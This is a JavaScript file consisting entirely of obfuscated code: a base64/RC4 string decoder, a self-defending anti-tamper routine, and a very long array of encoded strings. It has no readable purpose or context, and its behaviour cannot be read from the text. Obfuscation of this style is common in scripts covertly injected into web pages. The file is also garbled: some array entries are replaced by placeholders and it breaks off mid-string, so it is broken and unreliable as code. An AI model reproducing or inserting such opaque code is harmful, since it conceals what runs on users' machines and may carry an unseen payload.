function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSoCna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvVdIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kAzmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tC